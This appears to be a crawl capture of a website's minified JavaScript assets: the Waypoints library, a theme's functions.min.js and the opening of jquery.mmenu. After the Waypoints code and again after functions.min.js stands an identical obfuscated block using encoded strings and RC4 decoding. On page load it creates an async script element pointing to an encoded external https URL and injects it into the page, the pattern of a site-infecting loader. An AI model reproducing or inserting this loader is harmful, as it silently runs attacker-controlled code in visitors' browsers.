d&&(d=parseFloat(d),u.options.offset.indexOf("%")>-1&&(d=Math.ceil(s.contextDimension*d/100))),l=s.contextScroll-s.contextOffset,u.triggerPoint=w+l-d,h=f<s.oldScroll,p=u.triggerPoint>=s.oldScroll,c=!h&&!p,!y&&(h&&p)?(u.queueTrigger(s.backward),o[u.group.id]=u.group):!y&&c?(u.queueTrigger(s.forward),o[u.group.id]=u.group):y&&s.oldScroll>=u.triggerPoint&&(u.queueTrigger(s.forward),o[u.group.id]=u.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&((o=t.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/views/31ff4c4538/js/functions.min.js
body_size: 4769
content:
!function(e){"use strict";var t={init:function(){this.initSidebarMobile(),this.initDataAnimation(),this.initTopBarDevice(),this.initOffCanvasMenu(),this.initPlayIsotopeMasonry(),this.initApplyFilter(),this.initStickyHeader(),this.initDataTooltip(),this.initTopbarMobile(),this.initBackToTop(),this.initPageLoader(),this.initTbayMenu(),this.initMobileMenu(),this.initBodyLoader(),this.initSearch(),this.initlayzyLoadImage(),this.initSetHiddenmodal(),this.initBrlmpButtonSettings(),this.initToCategoryFixed(),this.MenuDropdownsAJAX()},MenuDropdownsAJAX:function(){"undefined"!=typeof cena_settings&&this._initmenuDropdownsAJAX()},_initmenuDropdownsAJAX:function(){var t=this;e("body").on("mousemove",function(){e(".menu").has(".dropdown-load-ajax").each(function(){var i=e(this);i.hasClass("dropdowns-loading")||i.hasClass("dropdowns-loaded")||t.isNear(i,50,event)&&t.loadDropdowns(i)})})},loadDropdowns(t){var i=this;t.addClass("dropdowns-loading");var o,n="",a="";"tbay-mobile-menu-navbar"===t.closest("nav").attr("id")?(e("#main-mobile-menu-mmenu-wrapper").length>0&&(a+="_"+e("#main-mobile-menu-mmenu-wrapper").data("id")),e("#main-mobile-second-mmenu-wrapper").length>0&&(a+="_"+e("#main-mobile-second-mmenu-wrapper").data("id")),n=cena_settings.storage_key+"_megamenu_mobile"+a):n=cena_settings.storage_key+"_megamenu_"+t.closest("nav").find("ul").data("id"),o=localStorage.getItem(n);var s=!1,r=[];t.find(".dropdown-load-ajax").each(function(){r.push(e(this).find(".dropdown-html-placeholder").data("id"))});try{s=JSON.parse(o)}catch(e){console.log("cant parse Json",e)}s?(i.renderResults(s,t),"tbay-mobile-menu-navbar"!==t.attr("id")&&t.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):e.ajax({url:cena_settings.ajaxurl,data:{action:"cena_load_html_dropdowns",ids:r},dataType:"json",method:"POST",success:function(e){"success"===e.status?(i.renderResults(e.data,t),localStorage.setItem(n,JSON.stringify(e.data))):console.log("loading html dropdowns returns wrong data - ",e.message)},error:function(){console.log("loading html dropdowns ajax error")}})},renderResults(e,t){var i=this;Object.keys(e).forEach(function(o){i.removeDuplicatedStylesFromHTML(e[o],function(e){let i=e;const n='<li[^>]*><a[^>]*href=["]'+window.location.href+'["]>.*?</a></li>';let a=e.match(n);if(null!==a){let e=a[0],t=e.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split('"')[1],o=t+" active",n=e.replace(t,o);i=i.replace(e,n)}t.find('[data-id="'+o+'"]').replaceWith(i),"tbay-mobile-menu-navbar"!==t.attr("id")&&(t.addClass("dropdowns-loaded"),setTimeout(function(){t.removeClass("dropdowns-loading")},1e3))})})},isNear(e,t,i){var o=e.offset().left-t,n=e.offset().top-t,a=o+e.width()+2*t,s=n+e.height()+2*t,r=i.pageX,d=i.pageY;return r>o&&r<a&&d>n&&d<s},removeDuplicatedStylesFromHTML(e,t){t(e.replace(/<style>.*?<\/style>/gm,""))},initSidebarMobile:function(){e(document).on("click",".cena-sidebar-mobile-btn",function(){e("body").addClass("show-sidebar")}),e(document).on("click",".close-side-widget, .cena-close-side",function(){e("body").removeClass("show-sidebar")})},initDataAnimation:function(){e("[data-progress-animation]").each(function(){let t=e(this);t.appear(function(){let e=t.attr("data-appear-animation-delay")?t.attr("data-appear-animation-delay"):1;e>1&&t.css("animation-delay",e+"ms"),setTimeout(function(){t.animate({width:t.attr("data-progress-animation")},800)},e)},{accX:0,accY:-50})})},initTopBarDevice:function(){let t=e(window).scrollTop(),i=e(".topbar-device-mobile").height(),o=(e("#tbay-mobile-menu").height(),e(window).scrollTop());t<=i?e(".topbar-device-mobile").addClass("active"):e(".topbar-device-mobile").removeClass("active"),0==o?(e("#tbay-mobile-menu").addClass("offsetop"),e("body").addClass("offsetop-menu-mobile")):(e("#tbay-mobile-menu").removeClass("offsetop"),e("body").removeClass("offsetop-menu-mobile"))},initOffCanvasMenu:function(){e('[data-toggle="offcanvas"], .btn-offcanvas').on("click",function(){e(".row-offcanvas").toggleClass("active")}),e("#main-menu-offcanvas .caret").on("click",function(){return e("#main-menu-offcanvas .dropdown").removeClass("open"),e(this).parent().addClass("open"),!1}),e(".counterUp").length>0&&e(".counterUp").counterUp({delay:10,time:800})},initPlayIsotopeMasonry:function(){e(".isotope-items,.blog-masonry").each(function(){let t=e(this);t.imagesLoaded(function(){t.isotope({itemSelector:".isotope-item",transformsEnabled:!0})})})},initApplyFilter:function(){jQuery(".isotope-filter li a").on("click",function(){var e=jQuery(this).parents("ul.isotope-filter").data("related-grid");jQuery(this).parents("ul.isotope-filter").find("li a").removeClass("active"),jQuery(this).addClass("active");var t=jQuery(this).attr("data-filter");return jQuery("#"+e).isotope({filter:t},function(){}),!1})},initStickyHeader:function(){var t=jQuery("#tbay-header");if(t.hasClass("main-sticky-header")){var i=jQuery(window).width(),o=t.height();jQuery("#tbay-header.sticky-header").height();e(window).scroll(function(){if(i>992){var e=jQuery(this).scrollTop();e>o?(t.addClass("sticky-header"),t.parent().css("margin-top",o)):(t.removeClass("sticky-header"),t.parent().css("margin-top",0)),e}}),e(window).resize(function(e){i<1024&&t.removeClass("sticky-header")})}},initDataTooltip:function(){e('[data-toggle="tooltip"]').tooltip()},initTopbarMobile:function(){e(".topbar-mobile .dropdown-menu").on("click",function(e){e.stopPropagation()})},initBackToTop:function(){e(window).scroll(function(){e(this).scrollTop()>400?(e(".tbay-to-top").addClass("active"),e(".tbay-category-fixed").addClass("active")):(e(".tbay-to-top").removeClass("active"),e(".tbay-category-fixed").removeClass("active"))}),e("#back-to-top").on("click",function(){return e("html, body").animate({scrollTop:"0px"},800),!1})},initPageLoader:function(){e(window).on("load",function(){e(".tbay-page-loader").delay(100).fadeOut(400,function(){e("body").removeClass("tbay-body-loading"),e(this).remove()})})},initTbayMenu:function(){e("#tbay-mobile-menu.v8").parent().addClass("v8"),e(".treeview-menu .menu").treeview({animated:300,collapsed:!0,unique:!0,persist:"location"}),e(".navbar-offcanvas #main-mobile-menu").treeview({animated:300,collapsed:!0,unique:!0,hover:!1}),e(".category-inside-content #category-menu").addClass("treeview"),e(".category-inside-content #category-menu").treeview({animated:300,collapsed:!0,unique:!0,persist:"location"}),e(".category-inside .category-inside-title").on("click",function(){e(this).parents(".category-inside").find(".category-inside-content").slideToggle("fast"),e(this).parents(".category-inside").toggleClass("open")}),e("ul.treeview ul.sub-menu").removeClass("dropdown-menu");var t=e(".tbay-demo");e(".tbay-switch").on("click",function(){e("#wrapper-container").toggleClass("show-demo"),t.hasClass("active")?t.removeClass("active"):t.addClass("active")})},initMobileMenu:function(){e('[data-toggle="offcanvas"], .btn-offcanvas').on("click",function(){e("#wrapper-container").toggleClass("active"),e("body").toggleClass("show-mobile-menu"),e("#tbay-mobile-menu").toggleClass("active")}),e("#main-mobile-menu .caret").on("click",function(){return e("#main-mobile-menu .dropdown").removeClass("open"),e(this).parent().addClass("open"),!1})},initBodyLoader:function(){var t=e("body");t.hasClass("tbay-body-loader")&&setTimeout(function(){t.removeClass("tbay-body-loader"),e(".tbay-page-loader").fadeOut(250)},300)},initSearch:function(){e(".button-show-search").on("click",function(){return e(".tbay-search-form").addClass("active"),!1}),e(".button-hidden-search").on("click",function(){return e(".tbay-search-form").removeClass("active"),!1})},initlayzyLoadImage:function(){var t;e(window).off("scroll.unveil resize.unveil lookup.unveil"),(t=e(".product-image:not(.image-loaded) .unveil-image, .tbay-gallery-varible:not(.image-loaded) .unveil-image")).length&&t.unveil(1,function(){e(this).on("load",function(){e(this).parents(".product-image, .tbay-gallery-varible").first().addClass("image-loaded"),e(this).removeAttr("data-src")})}),function(){var t=e(".tbay-image-loaded:not(.image-loaded) .unveil-image, .tbay-image-loaded");t.length&&t.unveil(1,function(){e(this).on("load",function(){e(this).parents(".tbay-image-loaded:not(.image-loaded) .unveil-image").first().addClass("image-loaded"),e(this).removeAttr("data-src")})})}()},initGetHiddenmodal:function(){setTimeout(function(){""==e.fn.getCookie("hiddenmodal")&&jQuery("#popupNewsletterModal").modal("show")},3e3)},initSetHiddenmodal:function(){e("#popupNewsletterModal").on("hidden.bs.modal",function(){e.fn.setCookie("hiddenmodal",1,.1)})},initBrlmpButtonSettings:function(){let t=this;e(document).on("click",".br_lmp_button_settings .lmp_button",function(e){setTimeout(function(){t.initlayzyLoadImage()},5e3)})},initToCategoryFixed:function(){let t=(e(window).width()-e(".container").width())/2;if(t>=80){let i=t-80;e(".tbay-category-fixed").css("left",i),e(".tbay-to-top").css("right",i),e(".tbay-category-fixed").css("display","block"),e(".tbay-to-top").css("display","block")}else e(".tbay-category-fixed").css("display","none"),e(".tbay-to-top").css("display","none")}};if(e.fn.setCookie=function(e,t,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var n="expires="+o.toUTCString();document.cookie=e+"="+t+"; "+n+";path=/"},e.fn.getCookie=function(e){for(var t=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var n=i[o];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},e.fn.jpreLoader){var i=e(".js-preloader");i.jpreLoader({},function(){i.addClass("preloader-done"),e("body").trigger("preloader-done"),e(window).trigger("resize")})}e.fn.wrapStart=function(t){return this.each(function(){var t=e(this).contents().filter(function(){return 3==this.nodeType}).first(),i=t.text().trim(),o=i.split(" ",1).join(" ");t.length&&(t[0].nodeValue=i.slice(o.length),t.before("<b>"+o+"</b>"))})},e.fn.unveil=function(t,i){var o,n=e(window),a=t||0,s=window.devicePixelRatio>1?"data-src-retina":"data-src",r=this;function d(){var t=r.filter(function(){var t=e(this),i=n.scrollTop()-10,o=i+n.height(),s=t.offset().top;return s+t.height()>=i-a&&s<=o+a});o=t.trigger("unveil"),r=r.not(o)}return this.one("unveil",function(){var e=this.getAttribute(s);(e=e||this.getAttribute("data-src"))&&(this.setAttribute("src",e),"function"==typeof i&&i.call(this))}),n.on("scroll.unveil resize.unveil lookup.unveil",d),d(),this},e(document).ready(function(){e(document.body).on("cena_lazy_load_image",()=>{t.initlayzyLoadImage()}),t.init()}),e(window).resize(function(){t.initToCategoryFixed()}),e(window).scroll(function(){t.initTopBarDevice()}),jQuery(window).on("load",function(){t.initGetHiddenmodal()})}(jQuery);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/views/31ff4c4538/js/jquery.mmenu.min.js
body_size: 13108
content:
!function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):e.jquery_mmenu_all_js=t(e.jQuery)}(this,function(e){var t,n,i,s,a,r,o;return function(e){function t(){e[r].glbl||(a={$wndw:e(window),$docu:e(document),$html:e("html"),$body:e("body")},n={},i={},s={},e.each([n,i,s],function(e,t){t.add=function(e){for(var n=0,i=(e=e.split(" ")).length;n<i;n++)t[e[n]]=t.mm(e[n])}}),n.mm=function(e){return"mm-"+e},n.add("wrapper menu panels panel nopanel navbar listview nolistview listitem btn hidden"),n.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},i.mm=function(e){return"mm-"+e},i.add("parent child title"),s.mm=function(e){return e+".mm"},s.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"),e[r]._c=n,e[r]._d=i,e[r]._e=s,e[r].glbl=a)}var n,i,s,a,r="mmenu",o="7.0.5";e[r]&&e[r].version>o||(e[r]=function(e,t,n){return this.$menu=e,this._api=["bind","getInstance","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.opts=t,this.conf=n,this.vars={},this.cbck={},this.mtch={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initHooks(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),this._initMatchMedia(),"function"==typeof 